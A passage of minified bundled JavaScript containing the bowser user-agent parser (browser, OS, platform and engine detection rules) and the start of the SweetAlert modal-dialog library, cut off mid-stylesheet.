Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(91))&&o.__esModule?o:{default:o},s=i(18),l=function(){function f(){}var p;return f.getParser=function(g,y){if(void 0===y&&(y=!1),"string"!=typeof g)throw new Error("UserAgent should be a string");return new a.default(g,y)},f.parse=function(g){return new a.default(g).getResult()},(p=[{key:"BROWSER_MAP",get:function(){return s.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return s.ENGINE_MAP}},{key:"OS_MAP",get:function(){return s.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return s.PLATFORMS_MAP}}])&&function c(f,h){for(var p=0;p<h.length;p++){var g=h[p];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(f,g.key,g)}}(f,p),f}();t.default=l,e.exports=t.default},91:function(e,t,i){t.__esModule=!0,t.default=void 0;var o=f(i(92)),a=f(i(93)),s=f(i(94)),c=f(i(95)),l=f(i(17));function f(p){return p&&p.__esModule?p:{default:p}}var h=function(){function p(y,b){if(void 0===b&&(b=!1),null==y||""===y)throw new Error("UserAgent parameter can't be empty");this._ua=y,this.parsedResult={},!0!==b&&this.parse()}var g=p.prototype;return g.getUA=function(){return this._ua},g.test=function(y){return y.test(this._ua)},g.parseBrowser=function(){var y=this;this.parsedResult.browser={};var b=l.default.find(o.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.browser=b.describe(this.getUA())),this.parsedResult.browser},g.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},g.getBrowserName=function(y){return y?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},g.getBrowserVersion=function(){return this.getBrowser().version},g.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},g.parseOS=function(){var y=this;this.parsedResult.os={};var b=l.default.find(a.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.os=b.describe(this.getUA())),this.parsedResult.os},g.getOSName=function(y){var b=this.getOS().name;return y?String(b).toLowerCase()||"":b||""},g.getOSVersion=function(){return this.getOS().version},g.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},g.getPlatformType=function(y){void 0===y&&(y=!1);var b=this.getPlatform().type;return y?String(b).toLowerCase()||"":b||""},g.parsePlatform=function(){var y=this;this.parsedResult.platform={};var b=l.default.find(s.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.platform=b.describe(this.getUA())),this.parsedResult.platform},g.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},g.getEngineName=function(y){return y?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},g.parseEngine=function(){var y=this;this.parsedResult.engine={};var b=l.default.find(c.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.engine=b.describe(this.getUA())),this.parsedResult.engine},g.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},g.getResult=function(){return l.default.assign({},this.parsedResult)},g.satisfies=function(y){var b=this,S={},C=0,L={},A=0;if(Object.keys(y).forEach(function(D){var Y=y[D];"string"==typeof Y?(L[D]=Y,A+=1):"object"==typeof Y&&(S[D]=Y,C+=1)}),C>0){var q=Object.keys(S),j=l.default.find(q,function(D){return b.isOS(D)});if(j){var X=this.satisfies(S[j]);if(void 0!==X)return X}var tt=l.default.find(q,function(D){return b.isPlatform(D)});if(tt){var P=this.satisfies(S[tt]);if(void 0!==P)return P}}if(A>0){var W=Object.keys(L),R=l.default.find(W,function(D){return b.isBrowser(D,!0)});if(void 0!==R)return this.compareVersion(L[R])}},g.isBrowser=function(y,b){void 0===b&&(b=!1);var S=this.getBrowserName().toLowerCase(),C=y.toLowerCase(),L=l.default.getBrowserTypeByAlias(C);return b&&L&&(C=L.toLowerCase()),C===S},g.compareVersion=function(y){var b=[0],S=y,C=!1,L=this.getBrowserVersion();if("string"==typeof L)return">"===y[0]||"<"===y[0]?(S=y.substr(1),"="===y[1]?(C=!0,S=y.substr(2)):b=[],b.push(">"===y[0]?1:-1)):"="===y[0]?S=y.substr(1):"~"===y[0]&&(C=!0,S=y.substr(1)),b.indexOf(l.default.compareVersions(L,S,C))>-1},g.isOS=function(y){return this.getOSName(!0)===String(y).toLowerCase()},g.isPlatform=function(y){return this.getPlatformType(!0)===String(y).toLowerCase()},g.isEngine=function(y){return this.getEngineName(!0)===String(y).toLowerCase()},g.is=function(y,b){return void 0===b&&(b=!1),this.isBrowser(y,b)||this.isOS(y)||this.isPlatform(y)},g.some=function(y){var b=this;return void 0===y&&(y=[]),y.some(function(S){return b.is(S)})},p}();t.default=h,e.exports=t.default},92:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=/version\/(\d+(\.?_?\d+)+)/i;t.default=[{test:[/googlebot/i],describe:function(l){var f={name:"Googlebot"},h=a.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/opera/i],describe:function(l){var f={name:"Opera"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/opr\/|opios/i],describe:function(l){var f={name:"Opera"},h=a.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/SamsungBrowser/i],describe:function(l){var f={name:"Samsung Internet for Android"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/Whale/i],describe:function(l){var f={name:"NAVER Whale Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/MZBrowser/i],describe:function(l){var f={name:"MZ Browser"},h=a.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/focus/i],describe:function(l){var f={name:"Focus"},h=a.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/swing/i],describe:function(l){var f={name:"Swing"},h=a.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/coast/i],describe:function(l){var f={name:"Opera Coast"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(l){var f={name:"Opera Touch"},h=a.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/yabrowser/i],describe:function(l){var f={name:"Yandex Browser"},h=a.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/ucbrowser/i],describe:function(l){var f={name:"UC Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/Maxthon|mxios/i],describe:function(l){var f={name:"Maxthon"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/epiphany/i],describe:function(l){var f={name:"Epiphany"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/puffin/i],describe:function(l){var f={name:"Puffin"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/sleipnir/i],describe:function(l){var f={name:"Sleipnir"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/k-meleon/i],describe:function(l){var f={name:"K-Meleon"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/micromessenger/i],describe:function(l){var f={name:"WeChat"},h=a.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/qqbrowser/i],describe:function(l){var f={name:/qqbrowserlite/i.test(l)?"QQ Browser Lite":"QQ Browser"},h=a.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/msie|trident/i],describe:function(l){var f={name:"Internet Explorer"},h=a.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/\sedg\//i],describe:function(l){var f={name:"Microsoft Edge"},h=a.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/edg([ea]|ios)/i],describe:function(l){var f={name:"Microsoft Edge"},h=a.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/vivaldi/i],describe:function(l){var f={name:"Vivaldi"},h=a.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/seamonkey/i],describe:function(l){var f={name:"SeaMonkey"},h=a.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/sailfish/i],describe:function(l){var f={name:"Sailfish"},h=a.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,l);return h&&(f.version=h),f}},{test:[/silk/i],describe:function(l){var f={name:"Amazon Silk"},h=a.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/phantom/i],describe:function(l){var f={name:"PhantomJS"},h=a.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/slimerjs/i],describe:function(l){var f={name:"SlimerJS"},h=a.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(l){var f={name:"BlackBerry"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/(web|hpw)[o0]s/i],describe:function(l){var f={name:"WebOS Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/bada/i],describe:function(l){var f={name:"Bada"},h=a.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/tizen/i],describe:function(l){var f={name:"Tizen"},h=a.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/qupzilla/i],describe:function(l){var f={name:"QupZilla"},h=a.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/firefox|iceweasel|fxios/i],describe:function(l){var f={name:"Firefox"},h=a.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/electron/i],describe:function(l){var f={name:"Electron"},h=a.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/MiuiBrowser/i],describe:function(l){var f={name:"Miui"},h=a.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/chromium/i],describe:function(l){var f={name:"Chromium"},h=a.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/chrome|crios|crmo/i],describe:function(l){var f={name:"Chrome"},h=a.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/GSA/i],describe:function(l){var f={name:"Google Search"},h=a.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){var f=!l.test(/like android/i),h=l.test(/android/i);return f&&h},describe:function(l){var f={name:"Android Browser"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/playstation 4/i],describe:function(l){var f={name:"PlayStation 4"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/safari|applewebkit/i],describe:function(l){var f={name:"Safari"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/.*/i],describe:function(l){var f=-1!==l.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:a.default.getFirstMatch(f,l),version:a.default.getSecondMatch(f,l)}}}],e.exports=t.default},93:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:[/Roku\/DVP/],describe:function(l){var f=a.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,l);return{name:s.OS_MAP.Roku,version:f}}},{test:[/windows phone/i],describe:function(l){var f=a.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.WindowsPhone,version:f}}},{test:[/windows /i],describe:function(l){var f=a.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,l),h=a.default.getWindowsVersionName(f);return{name:s.OS_MAP.Windows,version:f,versionName:h}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(l){var f={name:s.OS_MAP.iOS},h=a.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,l);return h&&(f.version=h),f}},{test:[/macintosh/i],describe:function(l){var f=a.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,l).replace(/[_\s]/g,"."),h=a.default.getMacOSVersionName(f),p={name:s.OS_MAP.MacOS,version:f};return h&&(p.versionName=h),p}},{test:[/(ipod|iphone|ipad)/i],describe:function(l){var f=a.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,l).replace(/[_\s]/g,".");return{name:s.OS_MAP.iOS,version:f}}},{test:function(l){var f=!l.test(/like android/i),h=l.test(/android/i);return f&&h},describe:function(l){var f=a.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,l),h=a.default.getAndroidVersionName(f),p={name:s.OS_MAP.Android,version:f};return h&&(p.versionName=h),p}},{test:[/(web|hpw)[o0]s/i],describe:function(l){var f=a.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,l),h={name:s.OS_MAP.WebOS};return f&&f.length&&(h.version=f),h}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(l){var f=a.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,l)||a.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,l)||a.default.getFirstMatch(/\bbb(\d+)/i,l);return{name:s.OS_MAP.BlackBerry,version:f}}},{test:[/bada/i],describe:function(l){var f=a.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.Bada,version:f}}},{test:[/tizen/i],describe:function(l){var f=a.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.Tizen,version:f}}},{test:[/linux/i],describe:function(){return{name:s.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:s.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(l){var f=a.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.PlayStation4,version:f}}}],e.exports=t.default},94:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(l){var f=a.default.getFirstMatch(/(can-l01)/i,l)&&"Nova",h={type:s.PLATFORMS_MAP.mobile,vendor:"Huawei"};return f&&(h.model=f),h}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(l){var f=l.test(/ipod|iphone/i),h=l.test(/like (ipod|iphone)/i);return f&&!h},describe:function(l){var f=a.default.getFirstMatch(/(ipod|iphone)/i,l);return{type:s.PLATFORMS_MAP.mobile,vendor:"Apple",model:f}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"blackberry"===l.getBrowserName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(l){return"bada"===l.getBrowserName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"windows phone"===l.getBrowserName()},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(l){var f=Number(String(l.getOSVersion()).split(".")[0]);return"android"===l.getOSName(!0)&&f>=3},describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(l){return"android"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"macos"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(l){return"windows"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(l){return"linux"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(l){return"playstation 4"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.tv}}},{test:function(l){return"roku"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.tv}}}],e.exports=t.default},95:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:function(l){return"microsoft edge"===l.getBrowserName(!0)},describe:function(l){if(/\sedg\//i.test(l))return{name:s.ENGINE_MAP.Blink};var f=a.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,l);return{name:s.ENGINE_MAP.EdgeHTML,version:f}}},{test:[/trident/i],describe:function(l){var f={name:s.ENGINE_MAP.Trident},h=a.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){return l.test(/presto/i)},describe:function(l){var f={name:s.ENGINE_MAP.Presto},h=a.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){var f=l.test(/gecko/i),h=l.test(/like gecko/i);return f&&!h},describe:function(l){var f={name:s.ENGINE_MAP.Gecko},h=a.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:s.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(l){var f={name:s.ENGINE_MAP.WebKit},h=a.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}}],e.exports=t.default}})}),il=pt(kv);function xv(r,n,e){var t=r;return n&&(t+="-"+n),e&&(t+="-"+e),t.toLowerCase()}var Av=ot(function(r,n){r.exports=function(e){function t(o){if(i[o])return i[o].exports;var a=i[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var i={};return t.m=e,t.c=i,t.d=function(o,a,s){t.o(o,a)||Object.defineProperty(o,a,{configurable:!1,enumerable:!0,get:s})},t.n=function(o){var a=o&&o.__esModule?function(){return o.default}:function(){return o};return t.d(a,"a",a),a},t.o=function(o,a){return Object.prototype.hasOwnProperty.call(o,a)},t.p="",t(t.s=8)}([function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o="swal-button";t.CLASS_NAMES={MODAL:"swal-modal",OVERLAY:"swal-overlay",SHOW_MODAL:"swal-overlay--show-modal",MODAL_TITLE:"swal-title",MODAL_TEXT:"swal-text",ICON:"swal-icon",ICON_CUSTOM:"swal-icon--custom",CONTENT:"swal-content",FOOTER:"swal-footer",BUTTON_CONTAINER:"swal-button-container",BUTTON:o,CONFIRM_BUTTON:o+"--confirm",CANCEL_BUTTON:o+"--cancel",DANGER_BUTTON:o+"--danger",BUTTON_LOADING:o+"--loading",BUTTON_LOADER:o+"__loader"},t.default=t.CLASS_NAMES},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.getNode=function(o){return document.querySelector("."+o)},t.stringToNode=function(o){var a=document.createElement("div");return a.innerHTML=o.trim(),a.firstChild},t.insertAfter=function(o,a){a.parentNode.insertBefore(o,a.nextSibling)},t.removeNode=function(o){o.parentElement.removeChild(o)},t.throwErr=function(o){throw"SweetAlert: "+(o=o.replace(/ +(?= )/g,"")).trim()},t.isPlainObject=function(o){if("[object Object]"!==Object.prototype.toString.call(o))return!1;var a=Object.getPrototypeOf(o);return null===a||a===Object.prototype},t.ordinalSuffixOf=function(o){var a=o%10,s=o%100;return 1===a&&11!==s?o+"st":2===a&&12!==s?o+"nd":3===a&&13!==s?o+"rd":o+"th"}},function(e,t,i){function o(p){for(var g in p)t.hasOwnProperty(g)||(t[g]=p[g])}Object.defineProperty(t,"__esModule",{value:!0}),o(i(25));var a=i(26);t.overlayMarkup=a.default,o(i(27)),o(i(28)),o(i(29));var s=i(0),c=s.default.MODAL_TITLE,l=s.default.MODAL_TEXT,h=s.default.FOOTER;t.iconMarkup='\n  <div class="'+s.default.ICON+'"></div>',t.titleMarkup='\n  <div class="'+c+'"></div>\n',t.textMarkup='\n  <div class="'+l+'"></div>',t.footerMarkup='\n  <div class="'+h+'"></div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1);t.CONFIRM_KEY="confirm",t.CANCEL_KEY="cancel";var a={visible:!0,text:null,value:null,className:"",closeModal:!0},s=Object.assign({},a,{visible:!1,text:"Cancel",value:null}),c=Object.assign({},a,{text:"OK",value:!0});t.defaultButtonList={cancel:s,confirm:c};var f=function(p,g){var y=function(p){switch(p){case t.CONFIRM_KEY:return c;case t.CANCEL_KEY:return s;default:var g=p.charAt(0).toUpperCase()+p.slice(1);return Object.assign({},a,{text:g,value:p})}}(p);return!0===g?Object.assign({},y,{visible:!0}):"string"==typeof g?Object.assign({},y,{visible:!0,text:g}):o.isPlainObject(g)?Object.assign({visible:!0},y,g):Object.assign({},y,{visible:!1})},h=function(p){var g={};switch(p.length){case 1:g[t.CANCEL_KEY]=Object.assign({},s,{visible:!1});break;case 2:g[t.CANCEL_KEY]=f(t.CANCEL_KEY,p[0]),g[t.CONFIRM_KEY]=f(t.CONFIRM_KEY,p[1]);break;default:o.throwErr("Invalid number of 'buttons' in array ("+p.length+").\n      If you want more than 2 buttons, you need to use an object!")}return g};t.getButtonListOpts=function(p){var g=t.defaultButtonList;return"string"==typeof p?g[t.CONFIRM_KEY]=f(t.CONFIRM_KEY,p):Array.isArray(p)?g=h(p):o.isPlainObject(p)?g=function(y){for(var b={},S=0,C=Object.keys(y);S<C.length;S++){var L=C[S],q=f(L,y[L]);b[L]=q}return b.cancel||(b.cancel=s),b}(p):!0===p?g=h([!0,!0]):!1===p?g=h([!1,!1]):void 0===p&&(g=t.defaultButtonList),g}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(2),s=i(0),c=s.default.MODAL,l=s.default.OVERLAY,f=i(30),h=i(31),p=i(32),g=i(33);t.injectElIntoModal=function(b){var S=o.getNode(c),C=o.stringToNode(b);return S.appendChild(C),C},t.initModalContent=function(b){(function(b,S){var L;(L=b).className=c,L.textContent="";var C=S.className;C&&b.classList.add(C)})(o.getNode(c),b),f.default(b.icon),h.initTitle(b.title),h.initText(b.text),g.default(b.content),p.default(b.buttons,b.dangerMode)},t.default=function(){var b=o.getNode(l),S=o.stringToNode(a.modalMarkup);b.appendChild(S)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(3),a={isOpen:!1,promise:null,actions:{},timer:null},s=Object.assign({},a);t.resetState=function(){s=Object.assign({},a)},t.setActionValue=function(l){if("string"==typeof l)return c(o.CONFIRM_KEY,l);for(var f in l)c(f,l[f])};var c=function(l,f){s.actions[l]||(s.actions[l]={}),Object.assign(s.actions[l],{value:f})};t.setActionOptionsFor=function(l,f){var h=(void 0===f?{}:f).closeModal;Object.assign(s.actions[l],{closeModal:void 0===h||h})},t.default=s},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(3),s=i(0),c=s.default.OVERLAY,l=s.default.SHOW_MODAL,f=s.default.BUTTON,h=s.default.BUTTON_LOADING,p=i(5);t.openModal=function(){o.getNode(c).classList.add(l),p.default.isOpen=!0},t.onAction=function(g){void 0===g&&(g=a.CANCEL_KEY);var y=p.default.actions[g],b=y.value;!1===y.closeModal?o.getNode(f+"--"+g).classList.add(h):(o.getNode(c).classList.remove(l),p.default.isOpen=!1),p.default.promise.resolve(b)},t.getState=function(){var g=Object.assign({},p.default);return delete g.promise,delete g.timer,g},t.stopLoading=function(){for(var g=document.querySelectorAll("."+f),y=0;y<g.length;y++)g[y].classList.remove(h)}},function(e,t){var i;i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch{"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){(function(o){e.exports=o.sweetAlert=i(9)}).call(t,i(7))},function(e,t,i){(function(o){e.exports=o.swal=i(10)}).call(t,i(7))},function(e,t,i){typeof window<"u"&&i(11),i(16);var o=i(23).default;e.exports=o},function(e,t,i){var o=i(12);"string"==typeof o&&(o=[[e.i,o,""]]),i(14)(o,{insertAt:"top",transform:void 0}),o.locals&&(e.exports=o.locals)},function(e,t,i){(e.exports=i(13)(void 0)).push([e.i,'.swal-icon--error{border-color:#f27474;-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon 